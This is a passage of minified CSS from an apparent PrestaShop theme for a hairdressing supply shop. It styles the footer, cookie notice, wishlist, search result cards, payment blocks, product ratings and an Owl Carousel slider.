solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}div.uploader{height:34px}.page-not-found
h2{font-size:140px;font-weight:600;letter-spacing:-10px;line-height:140px}#footer-simple{width:100%;padding-bottom:150px;display:flex;flex-direction:row;justify-content:center;text-align:center}#footer-simple
*{padding:5px;color:#666;font-size:14px}.mb10{margin-bottom:10px}#footer a
img{display:block;max-width:100%;height:auto}#footer
.phone{padding-bottom:0px;margin-top:0px}#footer .contact
i{display:block;float:left;font-size:27px;margin:7px
8px 10px 0;position:relative;text-align:center;top:-2px}#footer
.phone{color:#FFF;font-size:26px;font-weight:bold;display:block}#footer .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;font-size:14px;color:#1F1F1F;display:block;height:22px;line-height:23px}#footer .btn-default{border:0px}.itemFacebookButton,.itemGooglePlusOneButton{margin-top:10px}#company_block{margin-top:30px}#cgv_block .form-group{margin-bottom:10px}a{color:#fda5ce}a:active{color:#0077b3}h3,h4,h5{color:#fda5ce}.featured-box-secundary
h4{color:#fda5ce}div.featured-box-secundary i.icon-featured,
div.featured-box-secundary i.image-icon,
div.featured-box-secundary div.icon-featured{background-color:#fda5ce}section.page-top
h1{border-bottom-color:#fda5ce}footer div.footer-ribon{background:#fda5ce}footer div.footer-ribon:before{border-right-color:#620533}.category-title{text-align:left;position:relative;overflow:hidden}.category-title h1, .category-title p, .category-title
h1{font-family:"Open Sans",open-sans,sans-serif;font-size:28px;text-transform:uppercase;line-height:normal !important;display:inline-block;z-index:1;position:relative;text-align:center;vertical-align:middle;margin-bottom:10px;margin-top:20px;font-weight:600;color:#000}#cookiesClose{border-color:#fda5ce;background-color:#fda5ce;background-image:none;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;padding:2px
4px;font-size:12px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;color:#FFF;margin-left:141px;margin-top:10px}#cookieNotice{background-color:rgba(0, 0, 0, 1);width:100%;font-size:11px;z-index:9999;font-size:12px;line-height:1.3em;font-family:arial;left:0px;text-align:center;color:#FFF;font-family:"Open Sans",Arial,sans-serif}#cookieNotice
p{margin:0px;padding:0px}#cookieNoticeContent
table{width:100%}#cookieNoticeContent{position:fixed;padding:10px;bottom:-3px;width:225px;left:20px;margin-bottom:0px;z-index:10000;border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, 0.6) 0px 2px 8px;box-shadow:rgba(0, 0, 0, 0.6) 0px 2px 8px;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:normal;line-height:18px;color:rgb(64,64,64);background-color:#F0F0ED}.footer-box{margin-top:80px}.grey{background:#eFF0F1;position:relative}.footer-box .icon-featured{width:100%;height:65px;line-height:70px;float:left;margin:0px;background:transparent !important}.footer-box .featured-box{padding:10px
10px 10px 10px;border:none;background:transparent;box-shadow:none;margin-bottom:20px;margin-top:5px}.footer-box .featured-box
p{margin-bottom:2px;line-height:19px;font-size:18.5px;color:#fda5ce;font-weight:400;letter-spacing:-0.7px;margin-top:5px;text-transform:uppercase}.footer-box .featured-box
span{color:#000;font-size:1em;font-weight:400;letter-spacing:normal;line-height:18px;margin:0
0 14px 0;display:block}.box-small
h5{margin-bottom:5px}footer
.titre{font-size:1.8em;font-weight:200;text-shadow:1px 1px 1px #000;color:#FFF !important}.box-small
p{font-size:12px;line-height:16px}.box-small .featured-box{padding:10px
10px 10px 10px;height:100px}.box-small .featured-boxes .featured-box{margin-bottom:10px;margin-top:0px}.box-small{margin-top:20px}.box-small .icon-featured{font-size:25px;width:50px;height:50px;line-height:50px}.featured-boxes a:hover{text-decoration:none}#payment .icon-featured{width:70px;height:70px;line-height:70px;margin:0px
55px 20px 55px}#payment .featured-box{padding:10px
15px 10px 15px;background:#FFF;min-height:178px}#payment .featured-box
h4{margin-bottom:2px;line-height:19px;font-size:17px;cursor:pointer}#payment a:hover{text-decoration:none}#payment
.payment_module{height:128px}#payment
.payementbloc{display:flex;justify-content:center}#payment .payementbloc .col-md-4{width:234px}#payment
.titre{font-size:20px;font-weight:200;letter-spacing:0px}#mailalerts_block_account li .products-block-image
img{width:50px}#mailalerts_block_account
li.last_item{border-bottom:1px solid #d6d4d4}.blocdpdrelais{position:relative}#loader-ici-relais{position:absolute;left:50%;top:40px}#mywishlist{margin-top:5px}#mywishlist #cart_summary .add_to_cart
button{width:100%}#mywishlist #cart_summary
.ajax_cart_block_remove_link{font-size:20px}#mywishlist .txt-small{font-size:10px;text-align:left;padding:10px}#mywishlist .txt-small:before{font-size:13px}.envoi-mail
a{cursor:pointer;color:#666}.envoi-mail{margin-right:10px}#mywishlist
.blockaddtocart{width:180px;padding:7px
8px 9px 0px}#mywishlist .featured-box{margin-top:10px}.block-cms-accueil p, .block-cms-accueil ul li, .block-cms-accueil span, .block-cms-accueil div, .block-cms-accueil
span{font-size:12px;line-height:18px;margin:0
0 10px;color:#666;text-transform:none}.block-cms-accueil
h3{font-size:15px;line-height:18px;margin:0
0 10px;color:#666;text-transform:none;font-weight:600}.block-cms-accueil
ul{list-style:initial;margin-left:15px}.category-title
p{color:#fda5ce;font-size:22px;font-weight:500;letter-spacing:normal;line-height:27px;margin:0
0 14px 0}#index #center_column .tab-content .block-cms-accueil{position:absolute;bottom:0}#index #center_column .tab-content{position:relative;padding-bottom:500px;margin-bottom:0px}@media (max-width: 1030px){#footer > .container > .row, #page .columns-container #center_column .row,
.footer-box
.row{margin-right:0px}}.shopping-cart{background-image:url('/themes/coiffea/mobile/img/shopping-cart-white.svg');height:30px;width:30px;background-size:100%;float:left;margin-right:10px}#mywishlist #cart_summary .add_to_cart
button{width:100%;padding:0px}.add_to_cart
button{background:transparent;border:0px}#envoimail{width:600px}.priceconnect{width:261px;margin-left:auto;margin-right:auto;line-height:16px;text-align:center}.blocpoint{padding-top:20px;width:261px;font-weight:bold;line-height:10px;color:#000}.icone-delete{background-image:url('/themes/jesuiscoiffeur/mobile/img/cross.svg');height:10px;width:10px;background-size:100%;float:right;margin-top:10px}.blocpoint
i.fa{font-size:22px;color:#fda5ce}.footer-box .featured-box
img{width:50px;margin-top:-20px}#footer .contact i, #footer .contact
.icone{display:block;float:left;font-size:27px;margin:7px
8px 10px 0;position:relative;text-align:center;top:-2px}.xboughtyoffered{margin-left:auto;margin-right:auto;float:none;background-color:#E2E3E4;padding:10px
0px 7px 0px}.xboughtyoffered
li.pl15{padding-left:0px}#product
#module_xboughtyoffered{width:150px;margin-left:auto;margin-right:auto;float:none;text-align:center;position:relative;font-size:16px;text-transform:uppercase}#product
#module_xboughtyoffered.xboughtyoffered_block_and{width:260px}#module_xboughtyoffered .bought_block, #module_xboughtyoffered
.offered_block{float:none}#module_xboughtyoffered .min_qte,#module_xboughtyoffered
.reduction_granted{display:inline;font-weight:100;font-size:20px;line-height:20px}#module_xboughtyoffered .bought, #module_xboughtyoffered
.offered{display:inline}#module_xboughtyoffered
.egal{display:inline;font-size:31px;line-height:20px;margin-top:0px;margin-left:0px;margin-right:0px;float:none;position:absolute;left:6px;bottom:11px;color:#fda5ce;font-weight:400;-ms-transform:rotate(-14deg);-webkit-transform:rotate(-14deg);transform:rotate(-14deg)}#module_xboughtyoffered
.offered_block{color:#fda5ce;font-weight:700}#module_xboughtyoffered
li.offered_block{position:relative;padding-left:10px}#module_xboughtyoffered li.offered_block
.egal{left:4px;bottom:1px;font-size:28px}#module_xboughtyoffered .offered_block .reduction_granted, #module_xboughtyoffered .offered_block
.offered{font-weight:700}#pasdroit{width:261px;margin-left:auto;margin-right:auto;font-size:12px}#pasdroit
p{line-height:15px}#pasdroit
i{font-size:22px;color:#fda5ce}.notallow{cursor:not-allowed}.colorattribute{display:inline-block;width:32px;height:32px;float:left;line-height:32px;background-color:#fda5ce;border-bottom-color:#a00149;text-shadow:1px 1px 1px #333;border-radius:100%;font-size:11px;color:#FFF;text-align:center;margin-left:0px;margin-right:5px;border-bottom:2px solid transparent}.custom-label{background:#fda5ce;color:#FFF;font-size: .85em;line-height:1em;padding: .5em;position:absolute;left:6px;z-index:10;text-align:center;top:5px;text-transform:uppercase}.finserie{background-color:#D4A523;border-bottom-color:#9C7916}.finserie:after{border-right:6px solid #624505}.header-bottom{background:white;width:1200px;margin-left:auto;margin-right:auto}.page-haut{background:white;width:1200px;margin-left:auto;margin-right:auto;margin-top:30px}.promo{position:absolute;font-size:11px;line-height:19px;right:43px;padding-left:4px;left:auto;bottom:4px;top:auto;width:33px;height:33px;border-radius:40px 40px 40px 8px;color:#fff;background-color:#fda5ce}.new{background-color:#fda5ce}.alignement_internet{background:#fda5ce}.page-product-box
.promo{bottom:20px;height:30px;width:30px;right:20px;padding:0px;line-height:29px;top:auto;font-size:10px}.accessories-block
li{min-height:175px}.accessories-block li:nth-child(4), .accessories-block li:nth-child(7){clear:both}.accessories-block .product-name{line-height:0px}.box-cart-bottom .quantity_wanted_p
.qte_input{width:63px}#layered_form #enabled_filters a:hover, #layered_form #enabled_filters a:active{text-decoration:none}#blockwishlistextraloader{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;background-color:rgba(0,0,0,0.5)}#blockwishlistextraloader::after{content:"";background:url('/themes/jesuiscoiffeur/img/loader_transparent.gif') center 50% no-repeat transparent;opacity:0.5;top:0;left:0;bottom:0;right:0;position:absolute;z-index:-1}.cart_product
img{width:123px;height:123px}#columns
#layer_cart.hidden{display:none !important}#subcategories .product-thumb-info span.product-thumb-info-image{height:80px;width:100%}#subcategories .product-thumb-info{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border-bottom:3px solid #E3E4E8;background:#F7F9FC;border:1px
solid #DDD}#center_column .pb-left-column{width:583px;height:463px}.fancybox-overlay
.blocksendtofriend{background:linear-gradient(to bottom, white 1%, #f9f9f9 98%) repeat scroll 0 0 transparent !important}.download{color:#FFF}.download:hover{color:#FFF;text-decoration:none}#my-account .addresses-lists{margin-bottom:30px}#my-account div.icon-container-left{text-align:center;display:inline-block;float:left;width:52px;height:32px;line-height:32px;vertical-align:middle}.mt40{margin-top:40px}.myaccount-contact .box-content-smallmarge
.horaire{font-size:10px}.myaccount-contact .box-content-smallmarge
.numero{font-size:20px;font-weight:100;line-height:10px}.myaccount-contact .box-content-smallmarge .ou:before{content:'';z-index:1;position:absolute;top:51%;left:auto;right:50%;margin-right:20px;width:47px;margin-left:0;border-top:1px solid #666}.myaccount-contact .box-content-smallmarge .ou:after{content:'';z-index:1;position:absolute;top:51%;left:50%;width:47px;margin-left:20px;border-top:1px solid #666}.myaccount-contact .box-content{padding:15px
30px 2px 30px}.myaccount-contact h4.page-product-heading{margin-bottom:0px}.myaccount-contact
.w170{width:170px;margin-left:auto;margin-right:auto}#my-account .myaccount-order-item p, #my-account .myaccount-account-item
p{line-height:18px}.box-content-smallmarge
.w100{width:100%}#contact-form .col-md-4{text-align:right}#contact-form div.uploader
span.filename{width:70%}div.uploader span.action
img{width:11px;height:11px;margin-top:-4px;padding-right:2px}#contact-form .col-md-4{text-align:right}#contact-form
.message{margin-top:-5px}#contact-form .message textarea.form-control{height:208px}.contact-infos  .box-content-smallmarge
.horaire{font-size:10px}.contact-infos  .box-content-smallmarge
.numero{font-size:20px;font-weight:100;line-height:10px}.contact-infos .box-content-smallmarge
.infos{margin-top:25px}.box-content-smallmarge .infos .adresse
p{line-height:16px;text-align:left}.box-content-smallmarge .infos
.adresse{margin-top:5px;font-size:12px;margin-left:7px}.box-content-smallmarge .photo-courrier
img{margin-top:40px}.contact-infos .featured-box{min-height:142px}.content_only{width:1200px !important;margin-left:auto;margin-right:auto}.first_item_nohead
td{border:none !important}.noscroll{overflow-y:hidden !important}.padding-left-small{padding-left:5px !important}.blockprice{position:relative}#order-detail-content{margin-top:0px}#order-detail-content
#cart_summary{margin-bottom:0px}#manufacturers_list
.letter{float:left;width:50px;font-size:24px;font-weight:700;padding-top:2px}#manufacturers_list
ul{float:left;margin-bottom:0px}#manufacturers_list ul
li{line-height:20px}#manufacturers_list
div{border-top:1px solid #e2e3e4;padding:10px
0px}.product-subnav{float:left;margin-right:10px;position:relative}.product-subnav-1{width:321.66px;height:430px}.product-subnav-1:last-child,.product-subnav-3:last-child,.product-subnav-2:nth-child(3n),.product-subnav-4:nth-child(3n),.nomargin-subnav-3{margin-right:0px}.less-font-size{font-size:17px}.product-subnav-name{position:absolute;bottom:20px;right:0px;background-color:rgba(255, 255, 255, 0.8);padding-top:5px;padding-right:7px;text-align:right;font-size:20px;font-weight:600;letter-spacing:-1px;text-transform:uppercase}.product-subnav-name
span{position:absolute;bottom:3px;right:5px;display:block;color:#000}.product-subnav-name span:hover{color:#777}.product-subnav-name-1{height:80px;width:255px}.block-subnav-left{float:left;width:321.66px;margin-right:10px}ul.clearfix.products.product-thumb-info-list{padding:0
100px}.product-subnav-2{width:321.66px;height:210px;margin-bottom:10px}.product-subnav-2{float:left;width:321.66px;height:210px;margin-right:10px;margin-bottom:10px;position:relative}.product-subnav-name-2{height:40px;width:255px}.product-subnav-3{width:238.75px;height:210px;margin-bottom:10px}.product-subnav-name-3{height:40px;width:175px;line-height:30px}.nomarginright{margin-right:0px}#subcategories-list{margin-top:-10px;text-align:left}.subcategories-list-catdesc{padding-right:0px}#subcategories-list .box-content{padding:15px
5px}#subcategories-list li
h4{font-size:13px;line-height:15px;margin:0px;text-transform:capitalize}#subcategories-list
span.title{text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;font-size:1em;font-weight:600;letter-spacing:normal;line-height:18px;text-transform:uppercase;margin-bottom:5px}#subcategories-list
ul{margin-bottom:0px}#subcategories ul li
a{width:100%;height:100%;display:block;background-size:contain;background-position:center;background-repeat:no-repeat}.product-subnav-4{width:323px;height:210px;margin-bottom:10px}.product-subnav-name-4{height:40px;width:280px;font-size:16px}.product-subnav-name-4
span{width:100%}#subcategories .product-subnav .image-back{display:block;width:100%;height:100%;background:rgba(102, 102, 102, 0.1)}.df-classic .df-layer__content .df-panel__title{display:block;margin:2px
2px 0px 5px;padding:6px
0px 0px 0px;font-size:15px;text-transform:uppercase;position:relative;font-weight:700;background-image:none;font-family:"Open Sans",open-sans,sans-serif;color:#fda5ce}.df-classic .df-aside{background-color:#EFF0F1}.df-classic[data-facets=left] .df-aside__content{padding-top:0px !important}.df-classic[data-layout=list] .df-card:hover{background-color:#f3f3f3 !important}.df-classic .df-layer__content .df-term{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0px;border:0px;background-color:inherit;text-decoration:none;font-weight:400;color:#000;font-size:13px;line-height:16px;cursor:pointer;padding:5px
5px;font-family:"Open Sans",open-sans,sans-serif}.df-classic .df-term:active, .df-classic .df-term:focus, .df-classic .df-term:hover{border-radius:4px;background-color:#eee;border-color:#eee;text-decoration:none}.df-classic .df-panel__content{padding:0px
!important}.df-classic .df-layer__content .df-term__count{color:#000;display:none !important}.doofinderLogo{display:none !important}.df-classic .df-card{font-family:"Open Sans",open-sans,sans-serif;margin:0px
!important}.df-classic[data-layout=grid] .df-card{max-height:350px;min-height:initial !important;padding-left:0px;padding-right:0px;border:1px
solid transparent;padding:0
10px 10px 10px !important}.df-classic[data-layout=grid] .df-card{width:193px !important;max-width:193px !important}.df-classic[data-layout=grid] .df-card:hover{background-color:transparent !important;border:1px
solid #E2E3E4}.df-classic[data-layout=grid] .df-card__main{padding:0px
!important}.df-classic[data-layout=grid] .df-layer__content .df-card__image{margin:0px}.df-classic .df-layer__content .df-card__title{font-weight:bold;line-height:14px;letter-spacing:0px;margin:0px;font-size:13px;text-align:center;flex:0;-webkit-box-flex:0}.df-classic .df-card__content .df-card__price{font-size:20px;font-weight:bold;text-align:center;margin-left:0px;margin-right:0px;color:#fda5ce}.df-classic .df-card__content .df-card__price
sup{padding-left:2px}.df-classic .df-card__content .df-card__price--old{font-size:12px;padding-right:4px;color:#666;font-weight:400}.df-classic .df-card__content>*+*{margin-top:5px !important}.df-classic .df-card__brand{color:#666;font-size:13px;text-align:center;text-decoration:none !important}.df-classic .df-layer__content .df-term[data-selected], .df-classic .df-layer__content .df-term[data-selected]:hover, .df-classic .df-layer__content .df-term[data-selected]:active{border-radius:2px;background-color:#666 !important;border-color:#666 !important;color:#fff !important}.df-classic [data-role=placeholder]{background-color:transparent !important;border:0px;display:none !important}.df-classic .df-results__content{border:0px
!important}.df-classic .df-card__pricing{text-align:center}.df-classic[data-layout=list] .df-card__price{margin-right:0px !important}.df-header__dfclassic{font-family:"Open Sans",open-sans,sans-serif}.df-classic .df-icon--close svg, .df-classic .df-icon--close svg:hover{fill:#666 !important}.df-classic[data-layout=list] .df-card__title, .df-classic[data-layout=list] .df-card__brand{text-align:left !important}.df-classic[data-layout=list] .df-card__pricing{position:absolute;right:15px}#payment
.pponclick{cursor:pointer}#order div.payplug-wrapper{border:0px}#order div.payplug-wrapper
div.payment_module{padding-top:3px}#order div.payplug-wrapper form div label div.info-wrapper{font-size:12px;letter-spacing:0px;line-height:13px}#order div.payplug-wrapper
form{padding:0px}#order div.payplug-wrapper div:first-child{padding:0px}#order
.ppsubmit{line-height:19px;font-size:17px;cursor:pointer;margin-top:0px;font-weight:300;background:none;height:160px;top:-170px;left:0;min-width:auto;width:170px;position:absolute;color:transparent}#order .ppsubmit:focus{outline:0}#payment .pponclick .payplug-wrapper .icon-featured{margin:0px
55px 0px 55px}#order .payplug-wrapper{height:128px;background:transparent}#order .pponclick .payplug-wrapper{height:128px}#order div.payplug-wrapper .payment_module
span{top:0px}.ppOneClickStatus{position:absolute;bottom:unset !important;right:unset !important;font-size:14px;width:68%;margin-left:15px}#order .ppOneClickStatus
p{bottom:3em;font-weight:normal;position:absolute;text-align:center;width:325px;background-color:#eff0f1}#order .ppOneClickStatus
p.ppwait{bottom:0px;padding:40px
0px;background-color:transparent;margin-left:auto;width:30px;margin-right:auto;right:0px;left:0px}#order .ppsuccess, #order
.ppfail{padding:40px
0px}#order
.ppsuccess{left:-330px}div.payplug-wrapper form input[name=payplug_card]{float:left;margin:10px
5px 0 0}#order div.payplug-wrapper form div
label{float:none}#order .ppOneClickStatus
p.ppfail{position:relative;width:100%;background-color:#f2dede;color:#a94442;text-align:left;margin-bottom:0px;padding:10px}.layered_align{width:auto !important;margin-right:10px !important}.btn_size{width:auto !important}.shopping-bag{background-image:url('/themes/jesuiscoiffeur/mobile/img/shopping-bag.svg')}.transition-shopping-bag{background-image:url('/themes/jesuiscoiffeur/mobile/img/shopping-bag.svg');position:relative;left:40px;transition:left 0.3s}.shopping-bag:hover{cursor:pointer}.margin-bag{margin-left:77%}.margin-bag-bestSale{margin-left:89%}.manufacturer-caps{text-transform:uppercase}.display-button{display:flex}#bloc-wish-bag{margin-top:-26px}#bloc-wish-bag-guest{margin-top:-2px}#bloc-wish-bag-bestSale{margin-top:61.5%}.ajax_block_product:hover .display-button .wish-heart{left:6px}.ajax_block_product:hover .display-button .transition-shopping-bag{left:0px}.ajax_block_product:hover .display-button{margin-top:-15px}.wish-heart{background-color:white !important;height:30px;width:30px;background-size:100%;float:left;left:-30px;position:relative;margin-top:2px;background-image:url('/themes/jesuiscoiffeur/theme/img/like.svg') !important;transition:left 0.3s}.wish-heart:hover{cursor:pointer}ul.product_list .functional-buttons div.wish-heart div.wishlist
button{height:30px;width:30px;visibility:hidden}.price-content{display:flex;flex-direction:row;height:39px}div.ratingWrapper, #av_snippets_block
div.ratingWrapper{height:16px;display:block;background:url('/themes/jesuiscoiffeur/img/mini_etoile_empty.png') no-repeat left bottom;height:12px;width:70px}.rating_list{display:flex;margin-left:35%}div.rating-style-productList{display:inline-block}div.ratingInner, #av_snippets_block
div.ratingInner{height:16px;display:block;background:url('/themes/jesuiscoiffeur/img/mini_etoile_full.png') no-repeat left bottom transparent;height:12px}.under-headerAV{float:left;margin-left:10px}.under-headerAV
.aggregateRatingAV{margin-bottom:0px;display:table-cell;vertical-align:bottom;height:24px}.aggregateRatingAV li
a{text-decoration:none;font-size:12px;margin-top:7px;line-height:0px;display:block;color:#000}.max-2line{overflow:hidden !important;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3em}#name-bestSale{text-align:center;font-weight:bold}ul.product_list.grid>li{padding-left:5px;padding-right:5px}.font-nb-review{font-size:10px}.attribute_select .select2-selection__rendered,
.attribute_select_coloration .select2-selection__rendered{text-overflow:clip !important}.attribute_select .select2-selection__rendered > span:nth-child(2),
.attribute_select_coloration .select2-selection__rendered>span:nth-child(2){width:200px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.rating-greyscale{filter:grayscale(1)}.product-info-top-row{height:12px;display:block;justify-content:space-between;align-items:center;padding-left:5px;padding-right:5px}.content_price{position:relative !important;bottom:-2px !important}.product-list-hover-btn{width:22px;height:22px}.product-info-top-row .manufacturer-name{text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden;text-align:center}.block-rating-best-promo{display:flex;flex-direction:row;align-items:center;justify-content:center}#name-bestSale{margin-bottom:5px}.best-sale-price .old-price-bestSale{margin:0
!important;padding:0
!important;line-height:1 !important}.product-thumb-info-list .product-best-sale
.content_price{display:flex !important;flex-direction:row;justify-content:center;align-items:flex-end;margin:0
!important}.content_price{margin:0
!important;display:flex;flex-direction:row;justify-content:center;align-items:center}.content_price .price-old-new{display:flex;flex-direction:row;justify-content:center;align-items:flex-end}.content_price .price-old-new>*{margin:0
2px}.product-thumb-info div.product-thumb-info-content-custom{padding:0px
5px 0px 5px !important;margin:2px
0px 2px 0px !important;line-height:14px;text-align:center;display:flex;justify-content:center;align-items:center}.product-info-top-row .block-manufacturer-name{line-height:1;display:flex}.block-rating{display:flex;flex-direction:row;align-items:center}.ajax_block_product,.product-thumb-info{height:332px !important;margin-bottom:0}.ajax_block_product{margin-bottom:20px}.ajax_block_product .product-thumb-info{border-bottom:1px solid #e2e3e4}#block-history table#card-list{border:none}#block-history table#card-list
td{border-right:none;border-left:none;border-bottom:none;padding:initial}#block-history #card-list tbody
td{border-top:1px solid #eee;padding-top:10px}#block-history #card-list
th{background:transparent;color:inherit;text-transform:none;font-weight:normal;text-shadow:none;padding:initial}#block-history #card-list thead .item,
#block-history #card-list thead
.first_item{padding-bottom:10px}.epuise{line-height:12px;font-size:12px;background-color:#e59a42;border-bottom-color:#732D2B}#connect-row{display:flex;align-content:center}#connect-row #colLeft .featured-box:first-child{display:flex;height:92%;flex-direction:column;flex-wrap:nowrap;align-content:center;justify-content:space-around}#connect-row #colLeft
.featu{display:flex}.services{width:1200px !important;padding:0}.blockslide.columns-container{width:100%;margin:0;padding:0}.blockslide.columns-container
.container{width:1920px !important;max-width:100%}.tabs{position:relative;min-height:480px;clear:both;margin:25px
0}.tab{float:left}.tab
label{font-size:22px;padding:10px;color:#666;position:relative;font-weight:400;text-transform:uppercase}.tab-content .tab:first-child{margin-left:25%}.tab [type=radio]{display:none}.tabs .tab
.content{position:absolute;top:55px;left:0;right:0;bottom:0;padding:20px;overflow:hidden;overflow-y:auto;margin-bottom:-20px}.tab :has(input:checked)~label{background:white;border-bottom:1px solid white;z-index:2;color:#000;font-weight:600}.tab :has(input:checked)~label~.content{z-index:1}.tab :has(input:checked)~label~.content>*{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0)}.ybc-widget-display-home .ybc-widget-item{float:left;position:relative}.ybc-widget-display-home .ybc-widget-item:first-child{width:34.5%}.ybc-widget-display-home .ybc-widget-item:nth-child(2n){width:65.5%;float:right}.ybc-widget-display-home .ybc-widget-item:last-child{width:100%;margin-top:25px}#ybc-mnf-block{width:100%;background:#EFF0F2;padding:35px
0 35px 0px;text-align:center;display:inline-block;margin-top:60px}#ybc-mnf-block a.see-more-link{margin-top:15px;display:block;padding:0
25px;color:#000;font-weight:bold;font-size:16px;text-decoration:underline}.ybc-widget-description{position:absolute;bottom:20px;left:20px}.ybc-widget-description
p{color:#fff;font-size:24px;font-weight:500}.ybc-widget-description p
span{display:block;color:#fda5ce;font-size:16px;font-weight:400}#back-top{bottom:100px;display:none;position:fixed;right:10px;z-index:90;border-radius:50%;background-color:#272727;cursor:pointer}#back-top
a{margin:2px;width:36px;height:36px;line-height:34px;border:1px
solid #fff;display:block;border-radius:50%;text-align:center;color:white;position:relative;overflow:hidden}#block_top_menu{padding-top:40px}.navbar-fixed-top{top:0}.navbar-fixed-top.mini-navbar{box-shadow:0 0 5px rgba(0,0,0,0.15)}.add_to_cart.disabled{background-color:#ccc !important;color:#666 !important;border:1px
solid #aaa !important;cursor:not-allowed !important;opacity:0.7}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel .owl-rtl{direction:rtl}.owl-carousel .owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover 